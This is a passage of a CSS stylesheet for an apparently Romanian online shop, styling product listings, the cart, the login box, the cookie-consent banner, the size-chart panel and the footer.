	font-size: calc(12px + (18 - 12) * ((100vw - 375px) / (2560 - 375))) !important;
	font-size: calc(12px + (18 - 12) * ((100vw - 375px) / (2560 - 375))) !important;
}
.boxprodcart{
	font-size: calc(12px + (18 - 12) * ((100vw - 375px) / (2560 - 375))) !important;
}

.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot{
	font-size: calc(20px + (26 - 20) * ((100vw - 375px) / (2560 - 375))) !important;
	display: inline-block;
}
.breadcrumb a{
	font-size: 13px;
    font-weight: 500;
    color: #434343 !important;
	line-height: 50px
}
.denumireprod{
	font-weight: 500;
    color: #000001;
    font-size: 28px;
    line-height: 1.14em;
    text-transform: initial;
}
.space{
	letter-spacing: 3px;
}
.fa-stack{
	width: 14px !important;
	height: 14px !important;
	line-height: 10px !important;
}
.font24{
	font-size: 24px !important;
}
.font20{
	font-size: 20px !important;
}
.font18{
	font-size: 18px !important;
}
.font16{
	font-size: 16px !important;
}
.font14{
	font-size: 14px !important;
}
.font12{
	font-size: 12px !important;
}
.font10{
	font-size: 10px !important;
}
.font8{
	font-size: 8px !important;
}
.alb{
	color: var(--secondary-color) !important;
}
.gri{
	color: var(--secondary-light-color) !important;
}
.negru{
	color: var(--primary-color) !important;
}
.rosu{
	color: var(--primary-hover-color) !important;
}
.w500{
	font-weight: 500;
}
.w600{
	font-weight: 600;
}
@media (max-width: 991px){
.owl-nav{right: 0; opacity:1 !important;}
.acasa .carousel{padding: 20px 0;}
.br{border-right: none;}
.titlufooter{margin-left:0}
.doua_coloane li{margin:0 30px 20px 0px}
.boxmichome{margin: -20% 5% 0; padding: 20px;}
.mfilter-box{margin-right: 0px;}
.ultimeleprod{margin-right: 0px;}
.bammer{margin-right: 0px;}
}
.acasa .bt{
	border-top: solid 1px var(--border-color);
}
.mfilter-box-56 .mfilter-free-button {
    margin-top: 180px !important;
}
.pret_special{
	font-weight: 400;
}
@media (max-width: 1200px){
.limitheight {
    height: auto!important;
    display: inline-flex;
}
.thumbnailss .image-additional {
    
}
}
.image-additional:last-child {
    margin-right: 0px;
}

.card-body{
	text-align: justify;
}

.img-thumbnail{
	padding: 0;
}
.linkproduscart{
	display: inline-block;
}
.butoanecos{
    padding: 7px;
    display: inline-block;
    margin-bottom: 10px;
    width: 100%;
	border: solid 1px #000;
	color: #fff;
	background: var(--primary-color);
	transition: 0.5s;
}
.butoanecos:hover{
	color: #fff;
}
#descriere{
	text-align: justify;
}
.menutab{
	background: #eee;
	z-index: 9;
}
.titlutab{
	display: inline-block;
	color: #000;
	font-size: 16px;
	text-align: center;
	cursor: pointer;
	transition: 1s;
}
.titlumaretab{
	font-size: 24px;
	margin-top: 30px;
	font-weight: 600;
	text-decoration: underline;
    margin-bottom: 30px;
}
.staisus{
	width: 100%;
}
.activetab{
	color: var(--second-color);
}
.activetab .paddingtitlutab{
    background: #fff;
}
.paddingtitlutab {
	padding: 20px 0;
}
.movedown {
    position: sticky;
    top: 0;
    background: rgba(221, 221, 221, 0.7);
    width: 100%;
    text-align: center;
	opacity:0;
	transition: 0.5s;
	display: none;
	cursor: pointer;
}
.movedown i, .moveup i{
	font-size: 20px;
	padding: 10px 0;
}
.moveup {
    position: sticky;
    bottom: 0;
    background: rgba(221, 221, 221, 0.7);
    width: 100%;
    text-align: center;
	opacity:0;
	transition: 0.5s;
	display: none;
	cursor: pointer;
}
.limitheight:hover .movedown, .limitheight:hover .moveup {
	opacity:1
}
.limitheight::-webkit-scrollbar, .ooee::-webkit-scrollbar, .cart_mic::-webkit-scrollbar, .live-sugg-content::-webkit-scrollbar, .tabelmarimi::-webkit-scrollbar {
  width: 5px;
}
.limitheight::-webkit-scrollbar-track, .ooee::-webkit-scrollbar-track, .cart_mic::-webkit-scrollbar-track, .live-sugg-content::-webkit-scrollbar-track, .tabelmarimi::-webkit-scrollbar-track {
  background: #eee;
}
.limitheight::-webkit-scrollbar-thumb, .ooee::-webkit-scrollbar-thumb, .cart_mic::-webkit-scrollbar-thumb, .live-sugg-content::-webkit-scrollbar-thumb, .tabelmarimi::-webkit-scrollbar-thumb {
  background: var(--primary-color);
}
.limitheight::-webkit-scrollbar-thumb:hover, .ooee::-webkit-scrollbar-thumb:hover, .cart_mic::-webkit-scrollbar-thumb:hover, .live-sugg-content::-webkit-scrollbar-thumb:hover, .tabelmarimi::-webkit-scrollbar-thumb:hover {
  background: #000;
}

.img-limith{
	width: auto;
	justify-content: center;
	display: flex;
}
.image-additional:nth-last-child(2) .thumbnail{
	margin-bottom:0;
}
.image-additional{
	cursor: pointer;
	border: solid 1px transparent;
}
.image-additional:hover{
	
}

@media (max-width: 991px){
.image-additional a{
	margin-right: 20px;
}
}
.family-products span {
    display: block;
}
.imgrelftcateg{
	position: relative;
}
.titleftcateg{
	position: absolute;
	bottom: 10px;
	text-align: center;
	display: inline-block;
	left: 30px;
	right: 30px;
	background: #fff;
	color: #000;
	box-shadow: 2px 2px 5px -3px
}
.hoveropac{
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 9999999;
	opacity: 0.7;
	background-color: #000;
	position: fixed;
	display: none;
}

.cart_mic {
	overflow-y: auto;
}
.boxproduscart:nth-last-child() {
	border-bottom: none !important;
}
.cosulgol{
	font-size: 20px;
	font-weight: 600;
	color: var(--primary-color);
}
.haisavezi{
	font-size: 16px;
	color: var(--primary-color);
}
.cartgol{
	width: 50%;
	margin: 0 auto;
}
.txtcontinuacump{
	background: var(--primary-color);
	padding: 10px;
}
.cartcommminus{
	border: solid 1px #d7d7d7 !important;
	border-right: none !important;
	border-radius: 0px !important;
	padding: 0 3px !important;
	transition: 0.5s;
	line-height: 30px;
}
.cartcommminus i, .cartcommplus i{
	width: 100%;
	font-size: 7px !important;
	display: block;
	line-height: unset;
	/* text-align: center; */
}
.cartcommminus:hover, .cartcommplus:hover{
	background: var(--primary-hover-color);
	color: #fff;
}
.cartcommplus{
	border: solid 1px #d7d7d7 !important;
	border-left: none !important;
	border-radius: 0px !important;
	padding: 0 3px !important;
	line-height: 30px;
}
.input-group .form-controls[name^=quantity]{
	border: solid 1px #d7d7d7;
    font-size: 16px;
    max-width: 30px;
    padding: 0;
    text-align: center;
	line-height: 30px;
}
.optiunicart{
	color: #000;
	font-weight: 600;
	font-size: 12px;
}
.click{
	cursor: pointer;
}
.abscart{
	align-items: center;
}
.trashcart{
	margin-left: 10px;
	color: #ff0000;
	cursor: pointer;
}
.nonheaderfix{
	display: none;
	cursor: pointer;
}
@media (max-width: 991px){
.col-nonheaderfix{
	display: none
}
}
@media (min-width: 991px){
.headerfix .nonheaderfix{
	display: block;
}
}
.headerfix .dispatheaderfix{
	position: fixed;
	top: 0;
	z-index: 9999999;
	background: #fff;
	box-shadow: 0px 0px 5px 0px #aaa;
}

.dispmenuheadfix{
	display: block !important;
	opacity: 1 !important;
}
.categheaderfix {
	color: #000;
    font-size: 14px;
    font-weight: 500;
    padding: 0;
    border-radius: 0px;
    position: relative;
    text-transform: uppercase;
    line-height: 36px;
    transition: .5s;
    letter-spacing: 1px;
}

.accescont{
	text-align: center;
	font-size: 24px;
	text-decoration: underline;
	margin-bottom: 40px;
}
.aiuncont{
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 20px;
}
.parolapierduta{
	display: inline-flex;
	justify-content: end;
	font-size: 16px;
	color: #000;
}
.parolapierduta a{
	font-size: 16px;
	color: #000;
}
.nuaicont{
	width: 100%;
}
.nudetiicont{
	font-size: 24px;
	text-align: center;
	margin-bottom: 20px;
}
.form-control{
	border-radius: 0px;
	border: solid 1px #000;
}
.aidejauncont{
	display: inline-flex;
	justify-content: end;
	font-size: 16px;
	color: #000;
}
.aidejauncont:hover{
	color: var(--primary-hover-color);
}
a.agree{
	color: #ff0000;
}
.modal {
	z-index: 9999999999999999;
}
.sticky-top{
	top: 80px;
}
.titlucarte a{
	font-size: 20px !important;
	font-weight: 600;
	line-height: 20px;
	height: 20px;
	overflow: hidden;
	margin-bottom: 20px;
	text-align: center;
}
.descrierecarte a{
	font-size: 16px !important;
	line-height: 20px;
	margin-bottom: 20px;
	text-align: justify;
	padding-left: 20px;
	max-height: 200px;
	overflow: hidden;
}
.preturicarte{
	text-align: left;
	margin-bottom:0;
}
.pretnormalcarte{
	padding: 0 20px;
    font-size: 20px;
    font-weight: 600;
}
.pretnoucarte{
	padding: 0 20px;
    font-size: 20px;
    font-weight: 600;
}
@media (max-width: 1280px){
.descrierecarte a{
	max-height: 120px;
}
}
.denumireserviciu a{
	font-size: 20px !important;
	font-weight: 600;
	line-height: 20px;
	height: 40px;
	overflow: hidden;
	margin-bottom: 20px;
	color: #000;
	text-align: center;
	display: block;
	padding: 0 20px
}
.descriereserviciu a{
	font-size: 16px !important;
	line-height: 20px;
	margin-bottom: 10px;
	text-align: justify;
	max-height: 120px;
	overflow: hidden;
	color: #000;
	display: block;
}
.clasa1 .descriereserviciu a{
	padding-left: 20px;
}
.clasa2 .descriereserviciu a{
	padding-right: 20px;
}
.citesteservicii{
	font-size: 16px;
	border: solid 1px #000;
	border-radius: 5px;
	display: flex !important;
	justify-content: center;
	width: 160px;
	margin: 0 auto;
	padding: 7px 0;
	color: #000;
	transition: 0.3s;
}
.citesteservicii:hover{
	background: var(--primary-hover-color);
	color: #fff;
}

.tes{
	position: relative;
}
.tes i {
	position: absolute;
	left: 0;
	top: 9px;
}
.tes input {
	height: 40px !important;
	text-align: center;
}
.tes input::placeholder {
	font-size: 12px;
	text-align: left;
	padding:0;
	padding-left: 20px;
	line-height: 40px;
	
}
.logofooter{
	max-height: 90px;
}
.whatsapp {
    position: fixed;
    left: 25px;
    z-index: 99999;
    bottom: 20px;
}
.bgcoscart{
	border-left: solid 1px rgb(194,213,218);
	display: flex;
	flex-direction: column;
	width: 100%;
	right: 0;
}
.ooee{
	overflow-y: auto;
}

.fixxx{
	padding-right: 0px !important;
}
.fixxx .addright{
	right: 0px !important;
}
.trimitecomanda{
	display: inline-block;
	border: solid 1px var(--primary-color);
	background: #fff;
	border-radius: 5px;
	padding: 7px 0;
	width: 160px;
	transition: 0.3s;
	margin-bottom: 20px;
}
.trimitecomanda:hover{
	background: var(--primary-hover-color);
	border: solid 1px var(--primary-hover-color);
	color: #fff;
}
.modificacosul{
	font-weight: 700;
    color: var(--primary-color);
    text-align: end;
	display: block;
	transition: 0.3s;
	padding: 7px 0;
}
.modificacosul:hover{
	color: var(--primary-hover-color);
}
.rezumatcomanda{
	margin-bottom: 0px;
	line-height: 60px;
}
.prod-name-link{
	color: var(--primary-color);
	transition: 0.3s;
}
.prod-name-link:hover{
	color: var(--primary-hover-color);
}
.producator{
	color: var(--primary-color);
	transition: 0.3s;
	font-weight: 600;
	font-size: 14px;
}
.producator:hover{
	color: var(--primary-hover-color);
}
.listproducatori{
	color: var(--primary-hover-color);
	transition: 0.3s;
	font-weight: 600;
	font-size: 16px;
}
.listproducatori:hover{
	color: var(--primary-color);
}
.centreazathumb .thumbnail{
	display: flex;
	justify-content: center;
}
@media (max-width: 991px){
	.clasa2 .order-1{order:2;}
	.clasa2 .order-2{order:1;}
}
.prodtitlecateg a{
	font-size: 20px;
	font-weight: 600;
}
.proddescrcateg{
	margin: 20px 0;
	text-align: justify;
}
.categ_name .active{
	margin-bottom:0;
	font-weight: 500; 
	background-image: linear-gradient(#ff9d28,#ff9d28);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.features-block span {
	cursor: pointer;
	transition: 0.5s;
	position: relative;
}
.features-block span:hover {
	color: #ff4040;
}
.newsfoot{
	color: #000;
	font-size: 20px;
	font-weight: 500;
	display: inline-flex;
}
.socialmediahome span{
	display: inline-block;
	font-size: 18px;
	color: #fff;
	margin: 0 10px 0 20px;
}
.socialmediahome a{
	display: inline-block;
	font-size: 18px;
	color: #fff;
}
.socialmediahome a + a{
	margin: 0 0 0 10px;
}

.netopia{
	max-width: 100px;
	margin-right: 10px;
}
.bordertop{
	border-top: solid 1px #ddd;
	padding: 10px 0;
}
.borderbottom{
	border-bottom: solid 1px #ddd;
}
.descrierecarte p{
	margin-bottom: 0;
}
.submenus .dropdown-menu.show{
	top: 30px !important;
}
.submenus a{
	line-height: 20px !important;
}
.paginasitemap a{
	color: var(--primary-color);
}



.disptab{
	display: table-cell;
}
.acasa .mega-menu-category.inchis {
	display: block;
}
.acasa.headerfix .mega-menu-category {
	display: block;
	top: -1000px;
	transition: top 0.2s;
}
.slideshow.owl_carousel{
	background: #fff;
}
.nodisp {
	display: none !important;
}
.headerfix .nodisp{
	display: inline-grid !important;
	cursor: pointer;
}
.afiseaza{
	display: block !important
}
.top{
	top: 0px !important;
	display: block !important;
}
.top2{
	top: 15px !important;
}
.numefeatured {
    font-weight: 500;
    color: #000;
    font-size: 24px;
    line-height: 1.33em;
    text-transform: initial;
    margin: 50px 0 30px;
}
@media (max-width: 991px){
}
.dbi{
	display: block !important;
}
#footersite .card-header{
	cursor: pointer;
}
#footersite .card-header .title {
    color: #000;
    font-size: 18px;
    line-height: 30px;
    font-weight: 600;
    display: inline-block;
	margin-bottom: 20px;
}
#footersite .card-header .accicon {
    float: right;
    color: #000;
    margin-top: 5px;
}
#footersite .card {
    border: none !important;
    margin-top: 5px;
    border-radius: 0;
}
#footersite .card-body{
	padding: 0;
}
#footersite .doua_coloane{
	margin-bottom: 0px;
}
.categup {
	font-size: 26px;
}
.titlecategup{
	border-bottom: solid 1px #ccc;
	padding: 10px 0;
}
.produsetotale{
	font-size: 18px;
}
.imageheight{
	min-height: 180px;
	display: flex;
	margin-bottom: 10px;
	justify-content: center;
}
.centerftdcateg{
	display: inline-flex;
    align-items: center;
}
.category_box{
	background: #fff;
	border: solid 1px #ddd;
}
.boxftdcateg{
	transition: 0.5s;
	padding: 10px;
}
.boxftdcateg:hover{
	box-shadow: var(--box-shadow);
}
.nameftdcateg{
	line-height: 20px;
	font-size: 14px;
	font-weight: 500;
	height: 40px;
	overflow: hidden;
	display: grid !important;
	color: var(--primary-color);
	text-align: center;
	align-items: center;
}
.nameftdcateg:hover{
	color: var(--primary-hover-color);
    font-weight: 500;
}
.veziftdcateg{
	color: #000;
	font-size: 13px;
	text-align: center;
	display: block;
}
.veziftdcateg:hover{
	color: #b45132;
    font-weight: 500;
}
.list-inline-item:not(:last-child) {
    margin-right: 0;
}
.ultimeleprod .product-thumb .price-old{
	font-size: 12px;
}
.category_box:hover .categimgfeat{
	scale: 1.2;
}

.category_box .imageheight {
	overflow: hidden;
}
.categimgfeat{
	transition: 0.5s;
}

.tabpagprod{
	position: fixed;
	width: 100%;
	background: #fff;
	z-index: 99999;
	box-shadow: 0px 0px 5px 0px #aaa;
	bottom:-300px;
	transition: bottom 0.5s;
}
.dispbl{
	bottom: 0px
}
.dispatheaderfix{
	top: -300px;
	transition: top 0.5s;
	background: #fff;
}
.imageistoric a{
	display: block;
}
.imageistoric{
	border: var(--border-color);
	background: #fff;
	padding: 5px;
	transition: 0.3s;
	margin: 5px 0;
}
.imageistoric:hover{
	box-shadow: var(--box-shadow);
}
.linkistoric{
	font-size: 12px;
	line-height: 16px;
	height: 48px;
	overflow: hidden;
	color: var(--primary-color);
	margin: 10px 0;
}
.linkistoric:hover{
	color: var(--primary-color);
}
@media (max-width: 768px){
	.categ_tab{display: block;}
}


select::-ms-expand {
   display: none;
}
.select {
   position: relative;
   display: flex;
   height: 45px;
   width: 190px;
   line-height: 45px;
   background: #5c6664;
   overflow: hidden;
}
.select::after {
   content: '\02C5';
   position: absolute;
   top: 0;
   right: 0;
   padding: 0;
   background: transparent;
   color: #000;
   cursor:pointer;
   pointer-events:none;
   transition: 0.3s all ease;
   font-size: 12px;
   font-weight: 600;
}

.product-list .containerprod {
	flex: 100%;
}
.product-list .product-thumb {
	display: flex;
}
.prodddesc{
	margin: 50px 0;
	height: 100px;
	line-height: 20px;
	font-size: 14px;
	overflow: hidden;
	display: none;
}
@media (max-width: 768px){
	.product-list .prodddesc {display: none !important}
	.listprodcart {margin-top: 10px !important;}
}
.product-list .prodddesc {
	display: block;
}

.product-list .titile_product a {
	font-weight: 600;
	font-size: 16px;
}
.product-list{
	border-bottom: solid 1px #ddd;
	margin-bottom: 20px;
	padding-bottom: 20px;
	animation: zoomIn 200ms ease;
	transition: 0.3s all ease;
}
.product-grid{
	animation: zoomIn 200ms ease;
	transition: 0.3s all ease;
}
.onlylist{
	display: none;
	font-size: 14px;
}
.product-list .onlylist{
	display: inline-block;
}
.product-list .price-old{
	display: block !important;
}
.listprodcart {
	background: var(--primary-color);
    color: #fff;
    display: none;
    width: 150px;
    padding: 5px 0;
    font-size: 12px !important;
	margin-top: 50px;
}
.product-list .listprodcart {
	display: block;
	transition: 0.3s;
}
.product-list .listprodcart:hover {
	background: var(--primary-hover-color);
	border: solid 2px var(--primary-hover-color);
}
.product-list .butoanejosprodus{
	display: none !important;
}
.box-check{
	display: inline-block;
	margin-right: 20px;
}
.product-taburi{
	margin-bottom: 5px;
}
.rec-view{
	border-top: solid 1px #ddd;
}


/* GDPR */
#gdpr{
	left:20px;
	bottom:-200px;
	position:fixed;
	background-color:#c0dbbc !important;
	width:360px;
	overflow: hidden;
	box-sizing: border-box;
	font-size: 15px;
	color: #000;
	z-index: 9999999;
	transition: 0.5s all ease;
}
.transitionup{
	bottom: 20px !important;
}
#gdprmax{
	display: none;
}
.gdprbtn {
	background: #ff9d28;
    border: solid 2px #ff9d28;
	border-radius: 10px 5px 10px 5px;
    color: #fff;
    padding: 10px 10px;
	transition: 0.3s;
	font-weight: 600;
}
.gdprbtn:hover {
    color: #000;
}
.gdprbtn-close {
	background: #ff9d28;
	border: solid 2px #ff9d28;
	border-radius: 10px 5px 10px 5px;
    color: #fff;
    padding: 10px 3px;
	transition: 0.3s;
	font-weight: 600;
}
.gdprbtn-close:hover {
	color: #000;
}
.gdprbtn-accept {
	background: #ff9d28;
	border: solid 2px #ff9d28;
	border-radius: 10px 5px 10px 5px;
    color: #fff;
    padding: 10px 25px;
	transition: 0.3s;
	font-weight: 600;
}
.gdprbtn-accept:hover {
	color: #000;
}
.gdprfix {    
	bottom: 0px;
    position: fixed;
    height: 460px;
    overflow: hidden;
    box-sizing: border-box;
    font-size: 11px;
    flex-wrap: nowrap;
    z-index: 999999999;
    display: block;
    width: 460px;
    top: calc(50% - 230px);
    left: calc(50% - 230px);
    background-color: #000 !important;
    color: #fff !important;
}
.alegecookie {
	font-size: 16px;
	font-weight: 600;
	text-align: center;
	padding: 10px 0;
}

.featured{
	border-top: solid 1px #ddd;
	border-bottom: solid 1px #ddd;
}
.bgcolor{
	background-color: var(--background-color)
}
.bgcolor2 {
    background-color: var(--background-color2);
}

.owl-prev{
	position: absolute;
    left: -100px;
    top: calc(50% - 50px);
    border: none;
    color: #000 !important;
    border-radius: 100%;
    padding: 0 15px !important;
}
.owl-next{
	position: absolute;
    right: -100px;
    top: calc(50% - 50px);
    border: none;
    color: #000 !important;
    border-radius: 100%;
    padding: 0 15px !important;
}
.slideshow .owl-next{
	right: 0px;
}
.slideshow .owl-prev{
	left: 0px;
}



.owl-prev.disabled{
	display: none !important;
}
.owl-next.disabled{
	display: none !important;
}
.image-additional a {
    display: block;
    pointer-events: none;
}
.nameofproduct{
	height: 40px;
	overflow: hidden;
	cursor: pointer;
}

.spatiutab {
    display: inline-block;
    position: relative;
    z-index: 2;
}
.whitebg {
    background: var(--background-color);
}
.titlubanner{
	font-size: 28px;
	font-weight: 500;
	padding: 0 50px;
	letter-spacing: 2px;
	line-height: 36px;
	text-transform: uppercase;
}
.bannercateghome{
	text-align: center;
	margin: 50px 0 30px 0;
}
.subtitlubannerhome{
	font-size: 36px;
	text-align: center;
	font-weight: 700;
	margin-bottom: 10px;
	letter-spacing: 7px;
	word-spacing: 7px; 
}
.descrierebannerhome{
	font-size: 14px;
	text-align: center;
	letter-spacing: 0.5px;
	line-height: 24px;
	margin: 0 auto 50px auto;
	letter-spacing: 2px;
}
.linkbannerhome{
	text-align: center;
	font-size: 16px;
	font-weight: 700;
	line-height: 32px;
	margin: 10px 0;
	color: #000;
	display: block;
	letter-spacing: 3px;
}
.productname{
	height: 48px;
	overflow: hidden;
	text-align: center;
	color: #000;
	display: block;
	font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    text-transform: initial;
	margin-bottom: 10px;
}

.et_promotie{
	position: absolute;
    bottom: 10px;
    left: 10px;
    font-size: 12px;
    line-height: 12px;
    padding: 4px 8px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    text-align: center;
    color: #fff;
    background: var(--primary-hover-color);
	z-index: 9;
}
.priceprodold{
	text-decoration: line-through;
	display: inline-block;
	font-weight: 400;
    color: #000;
    line-height: 1.5555em;
    text-transform: initial;
    font-size: 14px;
	margin-left: 20px;
}
.difprod{
	display: inline-block;
	margin-left: 10px;
}
.priceprodspecial{
	display: inline-block;
	font-size: 16px;
	font-weight: 600;
	color: #000;
}
.butoanesite{
	background: #000;
	color: #fff;
	padding: 10px 20px;
	cursor: pointer;
	transition:all 1s ease;
	display: inline-block;
	letter-spacing: 1px;
	margin: 20px 0;
	border: none;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
	
	
	
	position: relative;
    display: inline-block;
    vertical-align: middle;
    width: auto;
    margin: 0;
    color: #000;
    font-size: 15px;
    line-height: 1em;
    font-weight: 500;
    text-decoration: none;
    border-radius: 0;
    outline: 0;
    transition: color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;
    color: #000001;
    background-color: transparent;
    border: 1px solid #ff9d28;
    padding: 12px 25px;
    cursor: pointer;
    z-index: 3;
	border-radius: 10px 5px 10px 5px;
}
.butonesite{
	background: linear-gradient(to left, #00519f 50%, #0078eb 50%) right;
	background-size: 200% 100%;
	color: #fff;
	padding: 10px 0px;
	cursor: pointer;
	transition:all 1s ease;
	display: inline-block;
	letter-spacing: 1px;
	margin: 20px 0;
	border: none;
	text-transform: uppercase;
}
.butonesite:hover{
	background-position: left;
	color: #fff;
}
.spaceleft{
	margin-left: 10px;
}
.butoanesite:hover{
	color: #000;
    background-color: #ff9d28;
    border-color: #ff9d28;
}
.dece{
	font-size: 32px;
}
.explicatie{
	font-size: 20px;
	color: #555;
}
.titlubeneficiu{
	font-size: 13px;
	font-weight: 700;
	color: #fff;
}
.subtitlubeneficiu{
	font-size: 12px;
	font-weight: 400;
	color: #a8a8a8;
}
#txtemail{
	background: #fff;
}
.bgcolors{
	background-color: #e9e9e9;
}
.borderjj{
	border-top: solid 1px #ddd;
}
.titlecategfooter{
	font-weight: 500;
    color: #000001;
    font-size: 18px;
    line-height: 1.5555em;
    text-transform: initial;
	margin-bottom: 20px;
}
.news_btn {
	height: 40px;
	background: #29363c;
	border: none;
	transition: 0.5s;
	color: #fff;
	font-size: 12px;
}
.emailsend{
	width: 20px;
	height: 20px;
}
.servcl a{
	font-size: 16px !important;
	display: inline-block;
	color: #000;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
}
.fa-facebook-f:hover {
    color: #3b5998;
}
.fa-twitter:hover {
    color: #00acee;
}
.fa-youtube:hover {
    color: #c4302b;
}
.fa-google-plus:hover {
    color: #db3236;
}
.fa-pinterest-p:hover {
    color: #c8232c;
}
.fa-tiktok:hover {
    color: #000;
}
.fa-instagram:hover {
   background: -webkit-linear-gradient(#405DE6, #5B51D8, #833AB4, #C13584, #E1306C, #FD1D1D, #F56040, #F77737, #FCAF45, #FFDC80);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.ftcolor{
	color: #000 !important;
	font-weight: 300;
	text-decoration: underline
}
.descrnewsfooter{
	font-size: 16px;
	font-weight: 300;
	line-height: 32px;
	color: #fff;
	letter-spacing: 2px;
}
.contnelogatheader{
	display: none;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 9999999;
	background: #fff;
	padding: 50px;
	box-shadow: 0 2px 10px #777;
}
.chenarcont{
	border: solid 1px #ddd;
	position: relative;
}
.logheazate{
	background: #fff;
    font-size: 16px;
	font-weight: 600;
    padding: 10px 20px;
    border-bottom: solid 2px #000;
    position: absolute;
    top: -20px;
    display: inline-block;
    justify-content: center;
    text-align: center;
    margin: 0 auto;
    left: calc(50% - 80px);
    width: 160px;
	line-height: 20px;
}
.spatiuchenar{
	padding: 50px 30px 20px 30px;
}
.latimemare{
	min-width: 400px;
}
a.parola_ui {
    font-size: 14px;
	font-weight: 600;
    line-height: 20px !important;
    color: #333 !important;
    text-align: left;
    display: block;
    margin: 20px 0px;
	text-decoration: underline
}
.connectme{
	width: 100%;
	color: #000;
	padding: 10px 0;
	background: #ff9d28;
	display: block;
	text-align: center;
	margin-bottom: 20px;
	cursor: pointer;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.clientnou{
	border: solid 1px #333;
	padding: 10px 0;
	text-align: center;
}
.registercount{
	color: #000;
}
.numefamile{
	text-align: center;
	color: #000;
	font-weight: 600;
}

.filtdupa{
	font-size: 18px;
	font-weight: 600;
	border-bottom: solid 5px #ddd;
	background: #fff;
	line-height: 48px;
}

.product-thumb img{
	transition: 0.5s;
}
.overflowhidden {
	overflow: hidden;
}
.image-additional:last-child{
	margin-bottom: 0px !important
}
.w300{
	font-weight: 300;
}
.optiunimarime{
	font-weight: 600;
	text-transform: uppercase;
	font-size: 13px;
}
.textdescriere{
	font-size: 13px;
	font-weight: 300;
	text-align: justify;
	line-height: 28px;
	letter-spacing:1px;
}
.textdescriere p{
	margin-bottom: 0px;
}
.nameprodfamily{
	font-size: 12px;
	font-weight: 500;
	color: #555;
	letter-spacing:1px;
}
.cursor{
	cursor: pointer;
}




.linktabmar{
	margin-left: 20px;
	font-size: 10px;
	letter-spacing: 1px;
	border-bottom: solid 1px #000;
	cursor: pointer;
	margin-bottom: 20px;
	display: inline-block;
}
.tabelmarimi{
	position: fixed;
	right:-530px;
	top:84px;
	width: 530px;
	height: calc(100% - 84px);
	background: #fff;
	overflow-y: scroll;
	z-index: 999999999;
	transition: right 0.7s;
}
.titletabmar{
	background: #ddd;
	color: #000;
	text-align: center;
	padding: 20px 0;
	width: 100%;
	font-weight: 600;
	font-size: 16px;
	letter-spacing: 2px;
}
.inchidetabmar{
	position: absolute;
    right: 30px;
    top: 20px;
    color: #000;
    font-size: 14px;
    font-weight: 700;
    cursor: pointer;
}
.imgtabmar{
	max-width: 100%;
	height: auto;
	margin: 0 auto;
	display: block;
}
.vzcummasori{
	font-size: 14px;
	font-weight: 600;
	margin: 20px;
	cursor: pointer;
}
.masuratoricorecte{
	display: none;
	margin-top: 20px;
}
.randmasuratoricorecte{
	width: 100%;
	margin-bottom: 20px;
}
.pctmasuratoricorecte{
	background: #ddd;
	border-radius: 100%;
	width: 40px;
	height: 40px;
	display: inline-block;
	margin: 0 20px;
	text-align: center;
	font-size: 24px;
	font-weight: 600;
	line-height: 40px;
}
.contmasuratoricorecte{
	display: inline-block;
	width: calc(100% - 100px);
}
.titlemasuratoricorecte{
	font-weight: 700;
}
.subtitlemasuratoricorecte{
	font-weight: 300;
	font-size: 14px;
}
.dimenstabmar{
	font-size: 18px;
	font-weight: 600;
	margin: 20px;
}
.linetabmar{
	background-color: #ddd;
	width: 100%;
	height: 3px;
	margin: 20px 0;
}
.tabmarimi{
	margin: 0 20px;
}
.categcaptabmar{
	text-align: center;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 1px;
	background: #000;
	padding: 20px 0;
	color: #fff;
	display: flex;
	align-items: center;
    justify-content: center;
}
.categrowtabmar{
	text-align: center;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 1px;
	padding: 10px 0;
	color: #000;
}
.rowimparpartabmar .categrowtabmar{
	background: #fff;
}
.rowparpartabmar .categrowtabmar{
	background: #eee;
}
.marimebold{
	font-weight: 700;
}
.infotabmar{
	font-size: 12px;
	font-weight: 300;
	color: #777;
	letter-spacing: 1px;
	line-height: 20px;
	margin: 20px auto 40px auto;
	width: 75%;
	text-align: center;
}

.product-box-variants {
    position: absolute;
    bottom: 5px;
    left: 0px;
    right: 0px;
    z-index: 10;
	display: none;
	transition: 0.5s;
}
.product-thumb:hover .product-box-variants{
	display: block;
}
.product-box-variants img {
    height: 70px;
    width: auto !important;
    padding: 2px;
    background: #ffffff;
    border: 1px solid #cccccc;

    -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.24);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.24);
    box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.24);

    transform: scale( 1 ) !important;
    scale: 1 !important;
}
.product-box-sizes {
    position: relative;
    display: block;
	margin-top: 10px;
}
.product-box-sizes span {
    position: relative;
    display: inline-block;
    margin-bottom: 2px;
    border: 1px solid #dddddd;
    padding: 2px 5px;
    font-size: 13px;
    line-height: 13px;
    color: #000000;
	margin-right: 5px;
}
.nameofcolection{
	color: #555;
	font-size: 10px;
	font-weight: 700;
	letter-spacing: 2px;
}















.imgsrc {
    min-width: 29px;
    max-width: 36px;
	margin-right: 20px;
}
.bgnegru{
	background: #000;
	padding: 10px 0;
	text-align: center;
	text-transform: uppercase;
	color: #fff;
	width: 100%;
}
.headups{
	background: #efefef;
	padding: 10px 0;
}
.comandaprintel{
	font-size: 12px !important;
	font-weight: 700 !important;
	letter-spacing: 2px !important;
	word-spacing: 5px;
	color: #ff9d28 !important;
}
@media (max-width: 424px){
.comandaprintel{
	font-size: 9px !important;
}
}
.headups a, .headups span {
    font-size: 1.5vmin;
    line-height: 28px;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    font-weight: 400;
	color: #000;
	margin-right: 20px;
}
